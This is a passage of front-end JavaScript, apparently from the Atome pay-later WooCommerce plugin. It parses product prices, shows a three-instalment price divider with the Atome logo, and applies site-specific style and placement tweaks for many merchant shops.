                    currency_symbol: 'NT$',
                },
                ph: {
                    country: 'ph',
                    language: 'en',
                    currency: 'PHP',
                    currency_symbol: '₱',
                },
            };

            function queryParams(str) {
                if (!(str && str.includes('?'))) {
                    return {country: 'sg', lang: 'en'};
                }
                const paramsArr = str.split('?')[1].split('&');
                return paramsArr.reduce((acc, item) => {
                    const [k, v] = item.split('=');
                    acc[k] = v;
                    return acc;
                }, {});
            }

            if (typeof countryConfig[country] == 'undefined') {
                return;
            }

            const currentCurrency = countryConfig[country] ? countryConfig[country]['currency'] : 'SGD';

            var theme = '',
                opts = {};
            var logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd.svg';
            var pluginCss = [
                '.atome-product-price-divider { font-size: 14px; line-height: 1.4; margin: 5px 0; }',
                '.atome-product-price-divider img.atome-logo[data-atome-logo] { display: inline-block; width: auto; height: 16px !important; vertical-align: text-bottom; cursor: pointer;margin: initial;}',
                '.atome-product-price-divider .atome-product-installment-price { font-weight: bold; color: #000000; }',
            ];

            if (/illy.my/.test(location.hostname)) {
                opts['priceTemplate'] = "or 3 payments of {installment_price}";
            }

            if (/ola.tech/.test(location.hostname) && /\/zh-hk\//.test(location.pathname)) {
                opts['priceTemplate'] = "或分三期付款，每期為 {installment_price} {atome_logo}";
            }

            var isProductPage = /\/product\/|\/商品\//.test(decodeURI(location.pathname));
            if (/nosda.com.my|neovable.com|whathewants.com.my/.test(location.hostname)) {
                isProductPage = /\/shop\/\w+/.test(decodeURI(location.pathname));
            }
            if (/vearst.co|originmattress.com.my|floordepot2u.com/.test(location.hostname)) {
                $('.atome-icon').each(function () {
                    $(this).parent().parent().remove();
                });
            }

            var isAnyPriceDividerExists = function () {
                return document.querySelectorAll('.atome-product-price-divider').length > 0
            }


            var addStyleText = function (id, css) {
                if (document.getElementById(id)) {
                    return false;
                }
                css = Array.isArray(css) ? css.join('\n') : css;
                var head = document.head || document.getElementsByTagName('head')[0];
                var style = document.createElement('style');
                style.id = id;
                style.appendChild(document.createTextNode(css));
                head.appendChild(style);
                return true;
            };

            if (/halobe.sg|tarabliss.com.sg/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                pluginCss.push('.atome-icon {width: initial !important;}');
                pluginCss.push('.atome-icon ~ img {width: initial !important;}');
            } else if (/otobodycare.com/.test(location.hostname)) {
                pluginCss.push('.product-type-variable p.price + .atome-wc-price-divider {display: none !important;}');
                pluginCss.push(
                    '.atome-wc-price-divider span>span>span {color: inherit !important;}',
                    '.single-product.simple-product .woo_c-product-details-variations:not(.variations_form) .variations_button {top: 75px;}',
                );
                pluginCss.push('.payment_box.payment_method_atome {display: block !important;}');
            } else if (/originmattress.com/.test(location.hostname)) {
                pluginCss.push('.atome-icon ~ img {display:none !important;}');
            } else if (/artgenius.com/.test(location.hostname)) {
                pluginCss.push(
                    '.ps-product--detail p.ps-product__price + .atome-wc-price-divider {margin-top: 20px;margin-bottom: -20px;}',
                );
            } else if (/keeveshoes.com/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider span {font-size: 10px !important; color: #837562 !important;}');
            } else if (/shop.begolfpro.com/.test(location.hostname)) {
                pluginCss.push('li.payment_method_atome .atome-icon {margin-bottom: 4px;}');
            } else if (/renwellness.store/.test(location.hostname)) {
                pluginCss.push('.price.hidden + .atome-wc-price-divider {display: none;}');
            } else if (/asavagroup.com/.test(location.hostname)) {
                pluginCss.push(
                    '.atome-product-price-divider img.atome-logo[data-atome-logo] { display: inline-block; width: auto; height: 16px !important; vertical-align: baseline; cursor: pointer;margin: initial;margin-bottom: -2.18px;}',
                );
            } else if (/albaits.com/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider>span>span>span {color: #e0b17a !important;}');
            } else if (/neovable.com/.test(location.hostname)) {
                if (!isProductPage) {
                    pluginCss.push('.starwrapper ~ .atome-product-price-divider {margin: -10px 0 0 0;}');
                }
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo] {vertical-align:baseline; margin-bottom: -2.8px;}');
            } else if (/goldenmoments.sg/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider span>span>span {color: inherit !important;}');
                pluginCss.push('.atome-wc-price-divider img {opacity: 0.7;}');
                pluginCss.push('.atome-product-price-divider .atome-product-installment-price {color: inherit !important;}');
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo] {opacity: 0.7;}');
                logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
            } else if (/superdry.th/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider {padding: 0 10px;}');
            } else if (/www.typhoonsystems.asia/.test(location.hostname)) {
                pluginCss.push('.atome-wc-price-divider>span {color: #fff !important;}');
                pluginCss.push('.atome-wc-price-divider>span>span>span {color: #fff !important;}');
            } else if (/thepeppycurator.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider {font-size:12px;');
            } else if (/www.ruiipc.com.sg/.test(location.hostname)) {
                pluginCss.push('.atome-product-price-divider{color:#555; display:block !important;}');
            } else if (/bedisupreme.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-installment-price{font-family: "kanit" !important;}');
            } else if (/www.inthiga.com.my/.test(location.hostname)) {
                if (location.pathname === '/') {
                    pluginCss.push('.atome-product-installment-price{color: white !important;}');
                    logoUrl = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
                }
            } else if (/www.jiehaghazali.com/.test(location.hostname)) {
                pluginCss.push('.atome-product-installment-price {word-break: break-word !important; white-space: break-spaces !important;     font-weight: normal !important;}');
                pluginCss.push('.atome-product-price-divider{ word-spacing: normal !important; font-size:12px}')
                pluginCss.push('.atome-product-price-divider img.atome-logo[data-atome-logo]{ height: 12px !important;}')
            } else if (/verdulife.com/.test(location.hostname)) {
                pluginCss.push('img.atome-logo{ padding: 0 !important; background: transparent !important}')
            }

            addStyleText('atome-payment-plugin-price-divider-common', pluginCss);

            function createPriceDividerEle() {
                var str = '<div class="atome-product-price-divider">',
                    eleStrs = {
                        installment_price: '<span class="atome-product-installment-price"></span>',
                        atome_logo: '<img data-atome-logo class="atome-icon atome-logo" src="' + logoUrl + '"  alt="Atome" />',
                    };

                if (opts['priceTemplate']) {
                    str += opts['priceTemplate'].AtomeFormat(eleStrs);
                } else {
                    str += 'or 3 payments of ';
                    str += eleStrs['installment_price'];
                    str += ' with ';
                    str += eleStrs['atome_logo'];
                }

                str += '</div>';

                return $(str);
            }

            function parsePriceText(s) {
                const r = (s + '').match(/^([^\d]*)(\d|\d.*\d)([^\d]*)$/);
                if (!r) {
                    return false;
                }

                let prefix = r[1];
                let priceText = r[2];
                let suffix = r[3];

                let precision = 2;
                let thousandsFormat = true;
                let pieces;
                if (currentCurrency === 'IDR' || /c-sheon.com/.test(location.hostname)) {
                    pieces = priceText.split(',');
                    if (pieces[0].indexOf('.') != -1) {
                        pieces[0] = pieces[0].replace(/\./g, '');
                        thousandsFormat = true;
                    }
                    if (pieces[1]) {
                        precision = pieces[1].length;
                        priceText = pieces[0] + '.' + pieces[1];
                    } else {
                        priceText = pieces[0];
                    }
                } else {
                    pieces = priceText.split('.');
                    if (pieces[0].indexOf(',') != -1) {
                        thousandsFormat = true;
                    }
                    if (pieces[1]) {
                        precision = pieces[1].length;
                    }
                }

                // we assume the price format is "1,234.56" now, no more supported currency
                priceText = priceText.replace(/,/g, '');
                const price = parseFloat(priceText);
                if (!price || isNaN(price)) {
                    return null;
                }

                return {
                    prefix: prefix,
                    price: price,
                    suffix: suffix,
                    precision: precision,
                    thousands_format: thousandsFormat
                };
            }

            function formatPriceText(priceInstallment, options) {
                let thousandsSeparator = ',';
                let decimalPoint = '.';

                if (options && options['precision']) {
                    priceInstallment = priceInstallment.toFixed(options['precision']);
                }

                if (currentCurrency === 'IDR' || /c-sheon.com/.test(location.hostname)) {
                    thousandsSeparator = '.';
                    decimalPoint = ',';
                }

                if (options && options['thousands_format']) {
                    const pieces = (priceInstallment + '').split('.');
                    priceInstallment = pieces[0].replace(/\B(?=(?:\d{3})+$)/g, thousandsSeparator);
                    if (pieces[1]) {
                        priceInstallment += decimalPoint;
                        priceInstallment += pieces[1];

                        const zeroPaddingNum = options['precision'] - pieces[1].length;
                        if (zeroPaddingNum > 0) {
                            priceInstallment += '00000'.substr(0, zeroPaddingNum);
                        }
                    }
                }

                return options['prefix'] + priceInstallment + options['suffix'];
            }

            var totalUpdatedCount = 0;
            var updatePriceDivider = function (csProductContainer, csPrice, csPriceDividerContainer, insertMode) {
                var $productContainers = $(csProductContainer);
                var shownCount = 0;
                $productContainers.each(function () {
                    var $this = $(this);

                    if (/kinohimitsu.com/.test(location.host) && window.matchMedia('(max-width: 999px)').matches) {
                        var $addToCartBtn = $this.find('div.product-add-to-cart');
                        if (
                            $addToCartBtn.length &&
                            !$addToCartBtn.hasClass('bottom-200') &&
                            $addToCartBtn.css('position') == 'absolute'
                        ) {
                            var bottom = $addToCartBtn.css('bottom') + '';
                            if (bottom && bottom.indexOf('px') != -1) {
                                bottom = bottom.substring(0, bottom.indexOf('px'));
                            }

                            if (bottom < 0) {
                                bottom -= 50;
                                $addToCartBtn.css('bottom', bottom + 'px');
                                $addToCartBtn.addClass('bottom-200');
                            }
                        }
                    }

                    if ($this.find('.atome-wc-price-divider .atome-icon').length) {
                        if (/otobodycare.com|lustrouomo.com|revolution.com.sg|goldenmoments.sg/.test(location.hostname) || (/albaits.com/.test(location.hostname) && !isProductPage)) {
                            $this.find('.atome-wc-price-divider .atome-icon').each(function (_) {
                                this.src = 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg';
                                this.style.marginBottom = '2px';
                            });
                        }

                        if (/designcollection.dk/.test(location.hostname)) {
                            if ($this.hasClass('summary')) {
                                if ($this.find('.atome-wc-price-divider').length > 1) {
                                    $this.find('p.price + .atome-wc-price-divider').remove();
                                }

                                $this
                                    .find(
                                        'span.price .atome-wc-price-divider span, span.price .atome-wc-price-divider .woocommerce-Price-amount',
                                    )
                                    .css({
                                        cssText: 'font-size: calc(14px + .32vw)!important;',
                                    });
                            } else {
                                var $atomeIcon = $this.find('.atome-icon');
                                $atomeIcon.css({
                                    cssText:
                                        'display:inline-block;width:auto !important;position:relative;vertical-align:middle;cursor:pointer;float:none;height: 11px; margin: 0 0 2px 0 !important',
                                });
                                $atomeIcon.prev('span').css('font-size', '10px');
                                $atomeIcon.prev('span').children('span').css('font-size', '10px');
                                $atomeIcon.prev('span').find('.woocommerce-Price-amount').css('font-size', '10px');
                            }
                        }
                        if (/urbanize.com.ph/.test(location.hostname)) {
                            $('.woovr-variation-price .atome-wc-price-divider').remove();
                        }

                        if (/bycaxs.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            $atomeIcon.css('height', '14px');
                            $atomeIcon.css('margin', '0 0 2px 0');
                            $atomeIcon.prev('span').css('font-size', '12px');
                            $atomeIcon.prev('span').children('span').css('font-size', '12px');
                        }

                        if (/rawbought.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            $atomeIcon.prev('span').css({'font-size': '13px', color: '#636363'});
                            $atomeIcon.prev('span').children('span').css('font-size', '13px');
                        }

                        if (/designcollection.sg/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            let fontSize = 6,
                                marginBottom = -0.99;
                            if (window.screen.width >= 1080) {
                                fontSize = 10;
                                marginBottom = -1.28;
                            }
                            $atomeIcon.prev('span').css({
                                cssText: 'font-size: ' + fontSize + 'px !important;',
                            });
                            $atomeIcon.prev('span').find('span').each(() => {
                                $(this).css({
                                    cssText: 'font-size: ' + fontSize + 'px !important;',
                                });
                            })
                            pluginCss = [
                                '.atome-wc-price-divider>span>span>span>span.woocommerce-Price-amount, .atome-wc-price-divider>span>span>span>span.woocommerce-Price-amount>bdi>span.woocommerce-Price-currencySymbol,.entry-summary p.price span.atome-product-installment-price {font-size: ' + fontSize + 'px !important;}',
                            ];
                            addStyleText('atome-payment-plugin-price-divider-common-1', pluginCss);
                            $atomeIcon.css({
                                cssText:
                                    'display:inline-block;width:auto !important;height:' +
                                    fontSize +
                                    'px !important;position:relative;vertical-align:baseline;margin-bottom:' +
                                    marginBottom +
                                    'px !important;',
                            });
                        }

                        if (/dermalene.com/.test(location.hostname)) {
                            var $atomeIcon = $this.find('.atome-icon');
                            let fontSize = isProductPage ? 16 : 11,
                                marginBottom = isProductPage ? -2.32 : -1.5;
                            $atomeIcon.prev('span').css({'font-size': fontSize + 'px'});
                            $atomeIcon
                                .prev('span')
                                .children('span')
                                .css({
                                    cssText: 'font-size: ' + fontSize + 'px',
                                });
                            $atomeIcon.css({
                                cssText:
                                    'display:inline-block;width:auto !important;height:' +
                                    fontSize +
                                    'px !important;position:relative;vertical-align:baseline;margin-bottom:' +
                                    marginBottom +
                                    'px !important;',
                            });
                        }

                        if (/superberry.me|whathewants.com.my/.test(location.hostname)) {
                            $priceDivider = $(this).find('.atome-wc-price-divider');
                            if ($priceDivider) {
                                if (!isProductPage && $priceDivider.parent().hasClass('price')) {
                                    $priceDivider.insertAfter($priceDivider.parent());
                                    $priceDivider.css('float', 'right');
                                } else if (isProductPage && $priceDivider.siblings('p.price').length) {
                                    $priceDivider.appendTo($priceDivider.siblings('p.price'));
                                }
                            }
                        }

                        if (/www.nuvanta.com.sg/.test(location.hostname)) {
                            $this.find('.atome-wc-price-divider span').css({
                                cssText: 'font-size: 0.65rem !important'
                            });
                            $this.find('.atome-icon').each((index, ele) => {
                                ele.style.cssText = ele.style.cssText + 'height: 11px !important; margin-bottom: 2px;'
                            });
                        }

                        if (/yuyucollection.com.sg/.test(location.hostname)) {
                            $this.find('.atome-icon').parents('.atomeLabel').remove();
                        } else if (/blackpaint.com.my/.test(location.hostname)) {
                            const $atomePriceDivider = $this.find('.atome-wc-price-divider');
                            const $descriptionEle = $atomePriceDivider.siblings('.woocommerce-product-details__short-description');
                            if ($descriptionEle.length) {
                                const fontSize = $descriptionEle.css('font-size');
                                $atomePriceDivider.find('span').each(function () {
                                    $(this).css('font-size', fontSize);
                                });
                                $atomePriceDivider.find('.atome-icon').css('height', fontSize);
                            }
                            return;
                        } else {
                            return;
                        }
                    }

                    if (/illy.my/.test(location.hostname) && $this.find('.atome-wc-price-divider').length) {
                        return;
                    }

                    var $priceDivider = $this.find('.atome-product-price-divider');
                    var $price;
                    if ($priceDivider.length === 0) {
                        $priceDivider = createPriceDividerEle();
                        $priceDividerContainers = $this.find(csPriceDividerContainer);
                        if (!$priceDividerContainers || !$priceDividerContainers.length) {
                            $priceDividerContainers = $this;
                        }
                        $priceDividerContainers.each(function () {
                            if (this.offsetParent === null) {
                                return;
                            }
                            if (
                                isProductPage &&
                                typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                                atomePaymentPluginPriceDividerOptions.price_divider_created_by === 'script' &&
                                atomePaymentPluginPriceDividerOptions.price_divider_position !== 'below_product_price'
                            ) {
                                const $addToCartBtn = $this.find(
                                    'button[name="add-to-cart"], .woocommerce-variation-add-to-cart .single_add_to_cart_button, .woocommerce-variation-add-to-cart',
                                );
                                if (atomePaymentPluginPriceDividerOptions.price_divider_position === 'above_add_to_cart') {
                                    if ($addToCartBtn.length) {
                                        if (/shopbasicmade.com/.test(location.hostname)) {
                                            $addToCartBtn.parent().before($priceDivider);
                                        } else {
                                            ($addToCartBtn.siblings('.quantity') || $addToCartBtn).before($priceDivider);
                                        }
                                    }
                                } else if (atomePaymentPluginPriceDividerOptions.price_divider_position === 'below_add_to_cart') {
                                    if ($addToCartBtn.length) {
                                        $addToCartBtn.first().after($priceDivider);
                                    }
                                }
                            } else if (/neovable.com/.test(location.hostname) && !isProductPage) {
                                let $mountTarget = $(this).parent().siblings('.starwrapper');
                                if (!$mountTarget.length) {
                                    $mountTarget = $(this).parent();
                                }
                                $mountTarget.after($priceDivider);
                            } else if (/tglstudio.com/.test(location.hostname) && $(this).parents('ul.products').length) {
                                let $mountTarget = $(this).parent().parent();
                                $mountTarget.after($priceDivider);
                            } else if (/stancephilippines.com/.test(location.hostname) && $(this).parents('.elementor-widget-container').length) {
                                let $mountTarget = $(this).parent();
                                $mountTarget.after($priceDivider);
                            } else if (/superdry.th/.test(location.hostname)) {
                                const $mountTarget = $(this).parents('.elementor-container').eq(0);
                                $mountTarget.after($priceDivider);
                            } else if (/ifmal.com/.test(location.hostname)) {
                                if (isProductPage) {
                                    const $mountTarget = $('form[class="cart"]');
                                    $mountTarget.after($priceDivider);
                                }
                            } else if (/www.flightergo.com/.test(location.hostname)) {
                                if (isProductPage) {
                                    $('.product-details .price-holder>div:last').after($priceDivider);
                                } else {
                                    $(this).after($priceDivider);
                                }
                            } else if (/verdulife.com/.test(location.hostname)) {
                                $(this).after($priceDivider);
                            } else if (/porcelainskin.com/.test(location.hostname)) {
                                if (/\/shop\//.test(location.pathname)) {
                                    $(this).parent().find('span.stamped-product-reviews-badge:first').after($priceDivider);
                                } else {
                                    $(this).after($priceDivider);
                                }
                            } else if (/aerishealth.com.sg/.test(location.hostname)) {
                                $(this).closest(".elementor-container").after($priceDivider);
                            } else if (/shopbeachme.com/.test(location.hostname)) {
                                $(this).after($priceDivider);
                            } else {
                                $(this)[insertMode]($priceDivider);
                            }
                            var i = 0,
                                $priceList = $(this).find(csPrice[0]);

                            while (!$priceList.length && i < csPrice.length) {
                                $priceList = $(this).find(csPrice[i++]);
                            }
                            if (!$priceList.length) {
                                return;
                            }
                            $priceList.each(function () {
                                if (this.offsetParent === null) {
                                    return;
                                }
                                $price = $(this);
                            });
                        });
                    } else {
                        var i = 0,
                            $priceList = $priceDividerContainers.find(csPrice[0]);
                        while (!$priceList.length && i < csPrice.length) {
                            $priceList = $priceDividerContainers.find(csPrice[i++]);
                        }
                        if (!$priceList.length) {
                            return;
                        }
                        $priceList.each(function () {
                            if (this.offsetParent === null) {
                                return;
                            }
                            $price = $(this);
                        });

                    }

                    if (!$price || !$price.length) {
                        $priceDivider.hide();
                        return;
                    }
                    let priceText = $price.text();
                    if (/plieindonesia.com/.test(location.hostname)) {
                        const texts = priceText.replaceAll(",", '.').split('.');
                        texts.pop();
                        priceText = texts.join('')
                    }

                    const parsedPrice = parsePriceText(priceText);
                    if (/bedisupreme.com/.test(location.hostname)) {
                        parsedPrice.precision = 2;
                        parsedPrice.suffix = ' บาท';
                    }
                    if (
                        !parsedPrice ||
                        parsedPrice.price < 1 ||
                        (typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                            parsedPrice.price > atomePaymentPluginPriceDividerOptions.max_spend &&
                            atomePaymentPluginPriceDividerOptions.max_spend > 0) ||
                        (/designcollection.dk|designmyspace.com/.test(location.hostname) && parsedPrice.price > 3000)
                    ) {
                        $priceDivider.hide();
                        return;
                    }

                    let priceInstallment = formatPriceText(parsedPrice.price / 3, parsedPrice);

                    if (/plieindonesia.com/.test(location.hostname)) {
                        priceInstallment = priceInstallment.replaceAll(',', '#')
                            .replaceAll('.', ',')
                            .replaceAll('#', '.')
                    }


                    $priceDivider.find('.atome-product-installment-price').text(priceInstallment);
                    if (/ogawa.com.sg/.test(location.hostname)) {
                        $price.after($priceDivider);
                        $priceDivider.find('.atome-product-installment-price').css({
                            background: 'inherit',
                            color: 'inherit',
                            padding: 'inherit',
                            'font-style': 'inherit',
                        });
                        $priceDivider.find('.atome-icon').css({
                            'vertical-align': 'baseline',
                            'margin-bottom': '-2.18px'
                        });
                    } else if (/floordepot2u.com/.test(location.hostname)) {
                        $this.find(csPriceDividerContainer).after($priceDivider);
                    } else if (/designcollection.sg/.test(location.hostname)) {
                        let fontSize = 6,
                            marginBottom = -0.99;
                        if (window.screen.width >= 1080) {
                            fontSize = 10;
                            marginBottom = -1.28;
                        }

                        $priceDivider.css({
                            cssText: 'font-size: ' + fontSize + 'px !important;',
                        });
                        pluginCss = [
                            '.atome-product-price-divider>span>span>span>span.woocommerce-Price-amount, .atome-product-price-divider>span>span>span>span.woocommerce-Price-amount>bdi>span.woocommerce-Price-currencySymbol,.entry-summary p.price span.atome-product-installment-price {font-size: ' +
                            fontSize +
                            'px !important;}',
                        ];
                        addStyleText('atome-payment-plugin-price-divider-common-2', pluginCss);
                        $priceDivider.find('.atome-icon').css({
                            cssText:
                                'width:auto;display:inline-block;vertical-align:baseline;height:' +
                                fontSize +
                                'px !important;margin-bottom:' +
                                marginBottom +
                                'px !important',
                        });
                    }
                    $priceDivider.show();
                    shownCount++;
                });
                totalUpdatedCount += shownCount;
                return shownCount;
            };

            var updatePriceBoxes = function () {
                var csPrice = [
                    '.rightpress_product_price_live_update_price', // for https://asavagroup.com/
                    'ins .woocommerce-Price-amount',
                    '.woocommerce-Price-amount',
                    'h4',
                    '.calculated-price .total_price span.amount',
                ];

                var search_css_selectors = [
                    '.elementor-add-to-cart.elementor-product-simple', // product for https://floordepot2u.com/
                    'div.product .box',
                    'ul.products li.product', // also supports related products
                    '.product-item',
                    'div.product div.summary, .elementor-widget-woocommerce-product-price', //product details, for https://miajees.com/
                    '.product-single-information',
                    '.single-product-builder .et_product-block', // for https://c-sheon.com/
                    '.single_variation_wrap', // for https://www.nosda.com.my/
                    '.elementor-widget-jet-single-price', // for https://ola.tech/
                    '.content-with-products .products .product', // for https://americana.id/
                ];

                if (/irentmo\.com/.test(location.hostname) && atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'all') {
                    search_css_selectors = [
                        '.products li.product .woocommerce-LoopProduct-link .price',
                        '.et_pb_wc_price .price',
                    ]
                }

                if (
                    typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                    atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'product'
                ) {
                    search_css_selectors = [
                        '.et-pro-summary-content .single_variation_wrap', // product for https://shopbasicmade.com/
                        '.elementor-add-to-cart.elementor-product-simple', // product for https://floordepot2u.com/
                        '.product .jet-sticky-column', // for https://itsu.world/
                        'div.product div.summary',
                        '.product-single-information',
                        '.single-product-builder .et_product-block', // for https://c-sheon.com/
                        '.single_variation_wrap', // for https://www.nosda.com.my/
                        '.elementor-row .elementor-widget-wrap .elementor-widget-woocommerce-product-price', // for https://love-and-co.com/
                        'div[data-elementor-type="product"] .elementor-widget-wrap.elementor-element-populated > section:first-of-type', // for https://www.superdry.th/
                        '.et_pb_module_inner', // for https://irentmo.com/
                        '.elementor-widget-jet-single-price', // for https://ola.tech/
                    ];

                    if (/irentmo\.com/.test(location.hostname)) {
                        search_css_selectors = [
                            '.et_pb_wc_price .price',
                        ]
                    }
                }

                let csPriceDividerContainer = 'span.price, p.price, .price-style, .wc-measurement-price-calculator-price-table';
                if (/papertuity.com/.test(location.host)) {
                    csPriceDividerContainer = 'span.price, .price-style, .wc-measurement-price-calculator-price-table, .tm-totals-form-main .tm-custom-price-totals';
                    search_css_selectors = ['.tm-extra-product-options-totals']
                } else if (/www.nikonekomatcha.com/.test(location.hostname)) {
                    search_css_selectors.push('.product #textside');
                    csPrice.push('.x-text-content');
                    csPriceDividerContainer += ', .price';
                } else if (/www.vzow.com/.test(location.hostname)) {
                    csPrice.push('.perz-item-value.perz-item-value-prices')
                    search_css_selectors = [
                        'div.product .box',
                        '.product-price-container',
                        '.perz-item-container'
                    ];
                    if (document.querySelectorAll('.atome-product-price-divider').length > 0) {
                        return;
                    }
                } else if (/www.ruiipc.com.sg/.test(location.hostname)) {
                    const isProductPage = (new URL(document.location)).searchParams.get("product");
                    if (!isProductPage && document.querySelectorAll('.atome-product-price-divider').length > 0) {
                        return;
                    } else {
                        search_css_selectors = [
                            '.summary > ins',
                        ];
                    }
                } else if (/musicpark.com.hk/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product-info .price-wrapper .price',
                    ];
                } else if (/ola.tech/.test(location.hostname)) {
                    if (typeof atomePaymentPluginPriceDividerOptions != 'undefined' &&
                        atomePaymentPluginPriceDividerOptions.price_divider_applied_on === 'product') {
                        if (document.querySelectorAll('.atome-product-price-divider').length > 0) {
                            return;
                        }
                    }
                } else if (/bedisupreme.com/.test(location.hostname)) {
                    if (isProductPage) {
                        csPrice = [
                            '.woocommerce-Price-amount.amount:last'
                        ]
                        csPriceDividerContainer = '';
                        search_css_selectors = [
                            '.product-info .price',
                        ]
                    }
                } else if (/plieindonesia.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-image-summary .price',
                        ]
                    }
                } else if (/mjdotco.com|www.hanatasha.com.my|lavella.com.my|www.jiehaghazali.com|www.lavella-abaya.com/.test(location.hostname)) {
                    if (!isProductPage) {
                        search_css_selectors = [
                            '.product-grid-item .price',
                        ]
                        if (isAnyPriceDividerExists()) {
                            return;
                        }
                    } else {
                        if (/www.jiehaghazali.com/.test(location.hostname)) {
                            search_css_selectors = [
                                '.product-image-summary .price',
                            ]
                        }
                    }
                } else if (/fdf.com.my/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-main .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product .price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/www.lipscarpenter.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.elementor-widget-woocommerce-product-price',
                        ]
                    }
                } else if (/www.inthiga.com.my/.test(location.hostname)) {
                    if (!isProductPage) {
                        search_css_selectors = [
                            '.col .price-wrapper>.price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/ifmal.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-information .price .non-member-price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/ogawaworld.hk/.test(location.hostname)) {
                    if (isProductPage) {

                    } else {
                        search_css_selectors = [
                            '.product-grid-item .price',
                        ]
                    }
                    if (isAnyPriceDividerExists()) {
                        return;
                    }
                } else if (/kuwetbuy.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.et_pb_column .price',
                        '.summary .price'
                    ]
                } else if (/beautyfacesg.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product-details-content .price,.single-product .price',
                    ]
                } else if (/twodogs.com.sg/.test(location.hostname)) {
                    search_css_selectors = [
                        '.product .price',
                    ]
                } else if (/www.flightergo.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product-details .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product-box .price-holder'
                        ]
                    }
                } else if (/www.airvida.sg/.test(location.hostname)) {
                    search_css_selectors = [
                        '.dt-owl-item .price',
                        '.elementor-section .price'
                    ]
                } else if (/verdulife.com/.test(location.hostname)) {
                    search_css_selectors = [
                        '.elementor-widget-woocommerce-product-price .price',
                        'li.product .price'
                    ]
                } else if (/porcelainskin.com/.test(location.hostname)) {
                    if (!/\/shop\//.test(location.pathname)) {
                        search_css_selectors = [
                            '.product .price',
                        ]
                    }
                } else if (/aerishealth.com.sg/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.elementor-container .elementor-widget-wrap .elementor-container .elementor-element .wcpbc-price',
                        ]
                    }
                } else if (/shopbeachme.com/.test(location.hostname)) {
                    if (isProductPage) {
                        search_css_selectors = [
                            '.product .col-inner .price',
                        ]
                    } else {
                        search_css_selectors = [
                            '.product .price-wrapper'
                        ]
                    }
                }

                if (isAnyPriceDividerExists()) {
                    return;
                }


                updatePriceDivider(
                    search_css_selectors.join(', '),
                    csPrice,
                    csPriceDividerContainer,
                    'append',
                );
            };


            const customsizeCheckoutImage = () => {
                $('.atome-icon').attr('src', 'https://gateway.apaylater.com/plugins/common/assets/svg/logo-pd-dark.svg');
            };

            const customsizeCheckoutOption = function () {
                const $atomePaymentBox = $('.payment_box.payment_method_atome');
                if (!$atomePaymentBox.length) {
                    return;
                }
                let extraText = '';
                const $totalAmount = $('.order-total .woocommerce-Price-amount');
                if ($totalAmount.length) {
                    const parsedAmount = parsePriceText($totalAmount.text());
                    const amountInstallment = formatPriceText(parsedAmount.price / 3, parsedAmount);
                    extraText += '3 payments of ';
                    extraText += amountInstallment;
                    extraText += ' with Atome.<br>';
                }

                const extraEle = document.createElement('p');
                extraEle.innerHTML = extraText + 'Valid for total purchase above RM500 only.';
                $(extraEle).insertBefore($atomePaymentBox.children().eq(0));
            };

            const customsizePricedivider = function () {
                const $priceDividers = $('.atome-wc-price-divider');
                if (!$priceDividers.length) {
                    return;
                }
                $priceDividers.each(function () {
                    const $this = $(this);
                    if ($this.find('.atome-extra-info').length) {
                        return;
                    }
                    const $extraEle = $('<span class="atome-extra-info">Valid for total purchase above RM500 only.</span>');
                    $extraEle.css('display', 'block');
                    $extraEle.css('font-size', $this.find('span').css('font-size'));
                    $(this).append($extraEle);
                });
            };

            const removeCheckoutPaymentIcon = function () {
                const $atomeLabel = $('li.payment_method_atome > label');
                if ($atomeLabel) {
                    $atomeLabel.find('img.atome-icon').remove();
                    $atomeLabel.contents().filter(function () {
                        return this.nodeType === 3;
                    }).map(function () {
                        this.textContent = this.textContent.replace(' - ', '');
                    })
                }
            }

            if (/shop.begolfpro.com/.test(location.hostname)) {
                customsizeCheckoutOption();
                customsizePricedivider();
            }


            if (/urbanize.com.ph/.test(location.hostname) && /\/checkout/.test(location.pathname)) {
                removeCheckoutPaymentIcon();
            }

            updatePriceBoxes();

            $(document).ajaxStop(function () {
                setTimeout(updatePriceBoxes, 100);
                if (/shop.begolfpro.com/.test(location.hostname)) {
                    setTimeout(customsizeCheckoutOption, 100);
                    setTimeout(customsizePricedivider, 100);
                }
                if (/revolution.com.sg|sabermach.com|www.typhoonsystems.asia/.test(location.hostname)) {
                    customsizeCheckoutImage();
                }
